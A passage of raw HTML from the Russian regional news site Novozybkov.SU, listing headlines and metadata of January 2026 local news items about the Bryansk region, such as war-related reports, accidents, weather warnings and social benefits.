","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_11-17-57.jpg","dateCreated":"2026-01-23T11:22:58+00:00","datePublished":"2026-01-23T11:22:58+00:00","dateModified":"2026-01-23T11:23:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" title="За участниками СВО закрепят преимущественное право на оставление на работе" rel="bookmark">За участниками СВО закрепят преимущественное право на оставление на работе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:22:58+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:22:58+03:00">11:22</time></div></header></article></div><div class="entry-row"><article id="post-208574" class="post-208574 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9\/","headline":"Школы будут формировать списки детей-мигрантов для полиции","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:20:57+00:00","datePublished":"2026-01-23T11:20:57+00:00","dateModified":"2026-01-23T11:20:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" title="Школы будут формировать списки детей-мигрантов для полиции" rel="bookmark">Школы будут формировать списки детей-мигрантов для полиции</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:20:57+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:20:57+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208569" class="post-208569 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8\/","headline":"Большинство брянских наркопреступников официально не работают    ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-110615.png","dateCreated":"2026-01-23T11:08:48+00:00","datePublished":"2026-01-23T11:08:48+00:00","dateModified":"2026-01-23T11:08:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" title="Большинство брянских наркопреступников официально не работают    " rel="bookmark">Большинство брянских наркопреступников официально не работают    </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:08:48+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:08:48+03:00">11:08</time></div></header></article></div><div class="entry-row"><article id="post-208570" class="post-208570 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T07:49:37+00:00","datePublished":"2026-01-23T07:49:37+00:00","dateModified":"2026-01-23T10:50:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T07:49:37+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T07:49:37+03:00">07:49</time></div></header></article></div><div class="entry-row"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article></div><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored 